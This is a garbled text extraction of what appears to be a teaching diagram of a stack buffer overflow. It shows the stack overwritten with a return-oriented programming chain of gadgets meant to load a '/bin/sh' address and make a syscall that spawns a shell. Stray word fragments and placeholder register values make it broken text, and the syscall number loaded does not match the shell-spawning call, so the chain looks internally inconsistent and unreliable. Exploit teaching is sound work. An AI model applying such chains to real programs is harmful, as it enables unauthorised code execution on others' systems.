 ses
tual
ed
ret
RSP
0x0000
0xFFA0 var_1 - overflow
0xFFA8 old RBP #1
0xFFB0 0x7d1b2 xor edx, edx ; mov eax, edx ; ret
0xFFB8 0x3f80b pop rax; ret
0xFFC0 0x3d
0xFFC8 0x28bb2 pop rdi ; ret
0xFFD0 </bin/sh addy>
0xFFD8 0xfc77e xor esi, esi ; syscall
0xFFE0 old RBP #1
0xFFE8 return ptr #1
0xFFF0
RAX 0xdead
RDI 0xbeef
RSI 0x6969
RDX 0x4200
RSP 0xFFB0